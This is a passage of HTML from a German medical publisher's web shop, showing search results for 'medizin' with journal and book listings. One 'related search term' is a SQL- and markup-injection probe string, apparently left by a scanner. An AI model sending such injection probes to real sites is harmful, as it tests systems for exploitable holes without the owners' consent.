                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/medizin.html" class="level-top" title="Medizin"><span>Medizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/komplementaermedizin.html" class="level-top" title="Komplementärmedizin"><span>Komplementärmedizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/gesundheitsmanagement.html" class="level-top" title="Healthcare"><span>Healthcare</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/bildung.html" class="level-top" title="Bildung"><span>Bildung</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/immobilien.html" class="level-top" title="Immobilien"><span>Immobilien</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/dental.html" class="level-top" title="Dental"><span>Dental</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://shop.mgo-fachverlage.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://shop.mgo-fachverlage.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="medizin"
                           placeholder="Hier den ganzen Shop durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://shop.mgo-fachverlage.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://shop.mgo-fachverlage.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Suchergebnisse für: &quot;medizin&quot;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Suchergebnisse für: &quot;medizin&quot;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1762849633\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","customweb_external_checkout_widgets"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"computopcw\/endpoint\/index":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/shop.mgo-fachverlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","customweb_external_checkout_widgets","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shop.mgo-fachverlage.de\/page_cache\/block\/render\/?cat=88&f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&q=medizin&topic=82","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?cat=88&f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&q=medizin&topic=82"},"versionCookieName":"private_content_version"}        }
    }
</script>
              <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"desc","orderDefault":"relevance","limitDefault":10,"url":"https:\/\/shop.mgo-fachverlage.de\/catalogsearch\/result\/index\/?cat=88&f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&q=medizin&topic=82","formKey":"7uZGkr4KgQ6PK7RO","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Sortieren nach</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="name"
                                    >
                    Titel                </option>
                            <option value="cover_author"
                                    >
                    Autor                </option>
                            <option value="cover_release"
                                    >
                    Erscheinungstermin                </option>
                            <option value="relevance"
                                            selected="selected"
                                    >
                    Relevanz                </option>
                    </select>
    </div>
            <a title="In aufsteigender Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Asc</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> von <span class="toolbar-number">12</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?cat=88&amp;f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&amp;p=2&amp;q=medizin&amp;topic=82" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?cat=88&amp;f=bu+22000259+7+zang+fu+die+organsysteme+der+traditionellen+chinesischen+medizin&amp;p=2&amp;q=medizin&amp;topic=82"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
        <dl class="block">
        <dt class="title">Verwandte Suchbegriffe</dt>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=medizin+Zeitschrift"
                    >medizin Zeitschrift</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=medizin%2BZeitschrift"
                    >medizin+Zeitschrift</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=medizin+der+zukunft"
                    >medizin der zukunft</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=medizin%2Bder%2Bzukunft"
                    >medizin+der+zukunft</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=medizin+buch%27nvOpzp%3B+AND+1%3D1+OR+%28%3C%27%22%3EiKO%29%29%2C"
                    >medizin buch&#039;nvOpzp; AND 1=1 OR (&lt;&#039;&quot;&gt;iKO)),</a>
                            </dd>
            </dl>
        <div class="products wrapper list  products-list   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/arztliches-journal-reise-medizin-onkologie-abo.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/a/e/aej_onk_06_25.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/arztliches-journal-reise-medizin-onkologie-abo.html">
                                ärztliches journal, reise &amp; medizin – onkologie Abo                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p><em>ärztliches journal, reise & medizin – onkologie </em>als Jahresabonnement - immer pünktlich und bequem zu Ihnen nach Hause geliefert. <span>Online-Lizenz für </span><a href="https://med-search.info/">med-search</a><span> inklusive --> Jetzt gratis Testzugang anfordern!</span></p>                                <a href="https://shop.mgo-fachverlage.de/arztliches-journal-reise-medizin-onkologie-abo.html" title="ärztliches journal, reise &amp; medizin – onkologie Abo"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16446" data-price-box="product-id-16446">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16446"                        data-price-amount="22.5"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="22.5">
            <span class="price">22,50 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="ÄJ-ÄO_AUS"
                  data-product-id="16444"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="ÄJ-ÄO_DEU"
                  data-product-id="16443"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="ÄJ-ÄO_STU"
                  data-product-id="16445"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/16446/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16446">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-22000319-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-128886-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-22000319-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html">
                                Die 8 außerordentlichen Gefäße in der traditionellen chinesischen Medizin                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Dieses Buch schafft umfassende Klarheit über das System der 8 außerordentlichen Gefäße und wird praktisch untermauert durch gut dokumentierte Fallbeispiele.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-22000319-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html" title="Die 8 außerordentlichen Gefäße in der traditionellen chinesischen Medizin"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16917" data-price-box="product-id-16917">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16917"                        data-price-amount="29.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="29.95">
            <span class="price">29,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000319-0"
                  data-product-id="14126"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000231-0"
                  data-product-id="16916"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/16917/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16917">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-22000291-0-fuer-eine-zeitliche-kultivierung-der-patient-arzt-begegnung-dialogforum-pluralismus-in-der-medizin.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-128194-0-FV-BAU-GR_12.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-22000291-0-fuer-eine-zeitliche-kultivierung-der-patient-arzt-begegnung-dialogforum-pluralismus-in-der-medizin.html">
                                Für eine zeitliche Kultivierung der Patient-Arzt-Begegnung (Dialogforum Pluralismus in der Medizin)                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                Tagungsband zur Bedeutung des knappen Guts "Zeit" in der Beziehung
zwischen Ärzten und ihren Patienten                                <a href="https://shop.mgo-fachverlage.de/bu-22000291-0-fuer-eine-zeitliche-kultivierung-der-patient-arzt-begegnung-dialogforum-pluralismus-in-der-medizin.html" title="Für eine zeitliche Kultivierung der Patient-Arzt-Begegnung (Dialogforum Pluralismus in der Medizin)"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="12103" data-price-box="product-id-12103">

    <span class="price-container price-final_price tax weee"
    >
    
            <span  id="product-price-12103"                        data-price-amount="39"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="39">
            <span class="price">39,00 €</span>        </span>
    
        </span>

</div>    <div class="price-details">
        Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>    </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/12103/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="12103">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/erfolgsstrategien-fur-medizinische-versorgungszentren.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/k/u/ku_erfolgsstrategien.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/erfolgsstrategien-fur-medizinische-versorgungszentren.html">
                                Erfolgsstrategien für Medizinische Versorgungszentren                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>So gelingt die Umsetzung - auch in turbulenten Zeiten</p>                                <a href="https://shop.mgo-fachverlage.de/erfolgsstrategien-fur-medizinische-versorgungszentren.html" title="Erfolgsstrategien für Medizinische Versorgungszentren"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16340" data-price-box="product-id-16340">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16340"                        data-price-amount="34.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="34.95">
            <span class="price">34,95 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-14000249-0"
                  data-product-id="16337"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000198-0"
                  data-product-id="16338"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]~~/product/16340/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16340">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="7uZGkr4KgQ6PK7RO" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/medizinische-versorgungs-und-gesundheitszentren.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/k/u/ku_medizinische-versorgungsgesundheitszentren.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/medizinische-versorgungs-und-gesundheitszentren.html">
                                Medizinische Versorgungs- und Gesundheitszentren                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Bedeutung, praktische Umsetzung, Perspektiven</p>                                <a href="https://shop.mgo-fachverlage.de/medizinische-versorgungs-und-gesundheitszentren.html" title="Medizinische Versorgungs- und Gesundheitszentren"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16315" data-price-box="product-id-16315">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16315"                        data-price-amount="44.95"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="44.95">
            <span class="price">44,95 €</span>        </span>
    
        </span>
    </span>

    
